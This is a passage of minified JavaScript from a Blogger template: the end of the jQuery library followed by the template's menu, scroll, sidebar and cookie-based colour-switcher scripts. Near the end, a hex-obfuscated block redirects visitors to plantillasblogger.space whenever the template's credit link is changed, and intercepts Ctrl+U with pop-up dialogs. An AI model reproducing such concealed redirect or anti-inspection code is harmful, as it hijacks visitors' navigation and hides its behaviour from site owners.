b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 